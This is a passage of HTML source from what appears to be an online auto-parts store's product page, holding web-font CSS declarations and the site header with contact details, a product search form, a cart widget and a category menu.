  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://americanpartsonly.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://americanpartsonly.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://americanpartsonly.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://americanpartsonly.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://americanpartsonly.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://americanpartsonly.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://americanpartsonly.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://americanpartsonly.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://americanpartsonly.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://americanpartsonly.com/wp-content/fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu1aB.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://americanpartsonly.com/wp-content/fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu1aB.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://americanpartsonly.com/wp-content/fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu1aB.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://americanpartsonly.com/wp-content/fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu1aB.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://americanpartsonly.com/wp-content/fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu1aB.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://americanpartsonly.com/wp-content/fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu1aB.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://americanpartsonly.com/wp-content/fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu1aB.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://americanpartsonly.com/wp-content/fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu1aB.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://americanpartsonly.com/wp-content/fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu1aB.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://americanpartsonly.com/wp-content/fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://americanpartsonly.com/wp-content/fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu1aB.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://americanpartsonly.com/wp-content/fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu1aB.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://americanpartsonly.com/wp-content/fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu1aB.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://americanpartsonly.com/wp-content/fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu1aB.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://americanpartsonly.com/wp-content/fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu1aB.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://americanpartsonly.com/wp-content/fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu1aB.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://americanpartsonly.com/wp-content/fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu1aB.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://americanpartsonly.com/wp-content/fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu1aB.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://americanpartsonly.com/wp-content/fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu1aB.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://americanpartsonly.com/wp-content/fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>


<body class="wp-singular product-template-default single single-product postid-14630 wp-custom-logo wp-theme-bizberg wp-child-theme-bizberg-shop bizberg sidebar  theme-bizberg woocommerce woocommerce-page woocommerce-no-js bizberg_woocommerce_shop has_single_page_image elementor-default elementor-kit-14">


<header id="masthead" class="primary_header_center">

	<a class="skip-link screen-reader-text" href="#content">
		Skip to content		
	</a>

	
	<div id="top-bar" class="">
		<div class="container">
			<div class="row">
				<div class="top_bar_wrapper">
					<div class="col-sm-4 col-xs-12">

						
		<div id="top-social-left" class="header_social_links">

			<ul>
				
				 	<li tabindex="0">
						<a 
						tabindex="-1" 
						href="https://www.facebook.com/profile.php?id=100063815483892"
						class="social_links_header_0"
						target="_blank">
							<span class="ts-icon">
								<i class="fab fa-facebook-f"></i>
							</span>
							<span class="ts-text">
								Facebook							</span>
						</a>
					</li>	
					<style>
						#top-social-left li:hover a.social_links_header_0,
						#top-social-left li:focus a.social_links_header_0 {
						    background: #3b5998;
						}
					</style>

				 	
				 	<li tabindex="0">
						<a 
						tabindex="-1" 
						href="#"
						class="social_links_header_1"
						target="_blank">
							<span class="ts-icon">
								<i class="fab fa-instagram"></i>
							</span>
							<span class="ts-text">
								Instagram							</span>
						</a>
					</li>	
					<style>
						#top-social-left li:hover a.social_links_header_1,
						#top-social-left li:focus a.social_links_header_1 {
						    background: #ea3a7e;
						}
					</style>

				 	
				 	<li tabindex="0">
						<a 
						tabindex="-1" 
						href="#"
						class="social_links_header_2"
						target="_blank">
							<span class="ts-icon">
								<i class="fab fa-youtube"></i>
							</span>
							<span class="ts-text">
								Youtube							</span>
						</a>
					</li>	
					<style>
						#top-social-left li:hover a.social_links_header_2,
						#top-social-left li:focus a.social_links_header_2 {
						    background: #cd201f;
						}
					</style>

				 									
			
			</ul>

		</div>

		
					</div>
					<div class="col-sm-8 col-xs-12">
						<div class="top-bar-right">
		                   	<ul class="infobox_header_wrapper">	                   		
		                   				<li>
							<a 
				target="_blank"
				href="tel:1-682-233-3359">
					

				<i class="fas fa-mobile-alt"></i> 1-682-233-3359
							</a>
							
		</li>
				<li>
							<a 
				target="_blank"
				href="mailto:sales@americanpartsonly.com">
				
				<i class="far fa-comment-alt"></i> sales@americanpartsonly.com
							</a>
					
		</li>
				<li>
						
				<i class="fas fa-map-marker"></i> 2060 N Collins Blvd, Richardson, TX 75080
					</li>
				                   	</ul>
	                    </div>
					</div>
				</div>
			</div>
		</div>
	</div>

	
	
		<div class="primary_header_2_wrapper ">

			<div class="container bizberg-flex-container">

				<div class="row bizberg-flex-container">

					
						<div class="col-sm-3">
							<div class="primary_header_2">
								
	<a 
    class="logo pull-left " 
    href="https://americanpartsonly.com/" 
    target="_self">

    	
        	<img 
        	src="https://americanpartsonly.com/wp-content/uploads/2022/10/alogo.png" 
        	alt="Logo" 
        	class="site_logo">

        	
    </a>

						   		</div>
					   	</div>
					   	<div class="col-sm-9">
					   		<div class="custom_header_content">
					   			             
	<div id='bizberg-product-search-box'>
		<form 
		action='https://americanpartsonly.com/' 
		id='search-form' 
		class="woocommerce-product-search" 
		method='get'>
   			<input 
   			id='search-text' 
   			autocomplete="off" 
   			name='s' 
   			placeholder='Search for Product' 
   			class="form-control" 
   			value='' 
   			type='text' />
   			<div class="vert-brd" ></div>
		   	<select  name='product_cat' id='product_cat' class='something'>
	<option value='0'>All Category</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="automotive">Automotive</option>
	<option class="level-0" value="lights-lighting-accessories">Lights &amp; Lighting Accessories</option>
	<option class="level-0" value="truck-trailer-accessories">Truck &amp; Trailer accessories</option>
	<option class="level-0" value="tonneau-covers">Tonneau Covers</option>
	<option class="level-0" value="accessories">Accessories</option>
	<option class="level-0" value="electronics">Electronics</option>
	<option class="level-0" value="fuel-systems">Fuel Systems</option>
	<option class="level-0" value="body-parts">Body Parts</option>
	<option class="level-0" value="truck">Truck</option>
	<option class="level-0" value="running-boards">Running Boards</option>
	<option class="level-0" value="exterior-parts-car-care">Exterior Parts &amp; Car Care</option>
	<option class="level-0" value="passenger-car-snow-chains">Passenger Car Snow Chains</option>
	<option class="level-0" value="hitches">Hitches</option>
	<option class="level-0" value="truck-parts">truck parts</option>
	<option class="level-0" value="tires-wheels">Tires &amp; Wheels</option>
	<option class="level-0" value="gun-racks">Gun Racks</option>
	<option class="level-0" value="racks">Racks</option>
	<option class="level-0" value="tools">Tools</option>
	<option class="level-0" value="towing-hitches">Towing &amp; Hitches</option>
	<option class="level-0" value="towing">Towing</option>
	<option class="level-0" value="winches-recovery">Winches &amp; Recovery</option>
	<option class="level-0" value="exhaust">Exhaust</option>
	<option class="level-0" value="outdoor-lifestyle-camping">Outdoor Lifestyle &amp; Camping</option>
	<option class="level-0" value="electrical">Electrical</option>
	<option class="level-0" value="ev-charger">EV Charger</option>
	<option class="level-0" value="motorcycle-parts">Motorcycle Parts</option>
	<option class="level-0" value="powersports">Powersports</option>
	<option class="level-0" value="batteries">Batteries</option>
	<option class="level-0" value="industrial-scientific">Industrial &amp; Scientific</option>
	<option class="level-0" value="lift-kits">Lift Kits</option>
	<option class="level-0" value="suspension-shocks">Suspension &amp; Shocks</option>
	<option class="level-0" value="heating-a-c">Heating &amp; A/C</option>
	<option class="level-0" value="radiator-guards">Radiator Guards</option>
	<option class="level-0" value="voyager">Voyager</option>
	<option class="level-0" value="digital-gauge">Digital Gauge</option>
	<option class="level-0" value="kickstand">Kickstand</option>
	<option class="level-0" value="radiator-fan-kit">Radiator Fan Kit</option>
	<option class="level-0" value="magnets">magnets</option>
	<option class="level-0" value="multiple-mount-protector">multiple-mount protector</option>
	<option class="level-0" value="chainsaw-mount">Chainsaw Mount</option>
	<option class="level-0" value="hitch">Hitch</option>
	<option class="level-0" value="light">Light</option>
	<option class="level-0" value="gun-bow-rack">Gun &amp; Bow Rack</option>
	<option class="level-0" value="boot-mount">Boot Mount</option>
	<option class="level-0" value="gun-boot">Gun Boot</option>
	<option class="level-0" value="rear-plow-blade">Rear Plow Blade</option>
	<option class="level-0" value="accessory-tool-bar">Accessory Tool Bar</option>
	<option class="level-0" value="hitch-tow">Hitch &amp; Tow</option>
</select>
            <button id='search-button' value="Submit" type='submit'>                     
                Search            </button>
            <input type="hidden" name="post_type" value="product" />
        </form>
 	</div>                    
	
<p style="color:#000;font-size: 21px;text-align: center;text-transform: uppercase;line-height: 23px">Talk Experts <span style="font-size: 17px;color: #e2202d;font-weight: 700">1-682-233-3359<span></span></span></p>

	<div class="header_dropdown_wrapper">

			    		<a 
	    		class="bizberg_woocommerce_header_menu" 
	    		href="https://americanpartsonly.com/my-account/">
	    		<i class="far fa-user"></i>
	    		My account</a>
    			
  	</div>

	

	<div class="bizberg_header_mini_cart_wrapper">
		<a class="cart-contents" 
		href="https://americanpartsonly.com/cart/" 
		data-toggle="tooltip"  
		title="Shopping Cart">
			<span class="bizberg_header_cart_icon">
				<i class="fas fa-shopping-cart"></i>
				<span class="cart_content_count">
					0				</span>
			</span>
			<span class="bizberg_mini_cart_content_total">
				<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span>	
			</span>		
		</a>
		<div class="bizberg_mini_cart_dropdown">
			

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


		</div>	
	</div>
	
						   		</div>
					   	</div>

					   	
				</div>

			</div>

		</div>		

		
    <nav class="navbar navbar-default with-slicknav">

        <div id="navbar" class="collapse navbar-collapse navbar-arrow">

            <div class="container">

            	<div class="row">

	            	<div class="bizberg_header_wrapper">

		                
	<a 
    class="logo pull-left " 
    href="https://americanpartsonly.com/" 
    target="_self">

    	
        	<img 
        	src="https://americanpartsonly.com/wp-content/uploads/2022/10/alogo.png" 
        	alt="Logo" 
        	class="site_logo">

        	
    </a>

	<ul id="responsive-menu" class="nav navbar-nav pull-right"><li  id="menu-item-15327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent_menu_bizberg "><a href="https://americanpartsonly.com/product-category/accessories/"><span class="eb_menu_title">Accessories</span></a></li>
<li  id="menu-item-15325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent parent_menu_bizberg "><a href="https://americanpartsonly.com/product-category/automotive/"><span class="eb_menu_title">Automotive</span></a></li>
<li  id="menu-item-15439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent_menu_bizberg "><a href="https://americanpartsonly.com/product-category/body-parts/"><span class="eb_menu_title">Body Parts</span></a></li>
<li  id="menu-item-15328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent_menu_bizberg "><a href="https://americanpartsonly.com/product-category/electronics/"><span class="eb_menu_title">Electronics</span></a></li>
<li  id="menu-item-15436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent_menu_bizberg "><a href="https://americanpartsonly.com/product-category/hitches/"><span class="eb_menu_title">Hitches</span></a></li>
<li  id="menu-item-15329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent_menu_bizberg "><a href="https://americanpartsonly.com/product-category/motorcycle-parts/powersports/"><span class="eb_menu_title">Powersports</span></a></li>
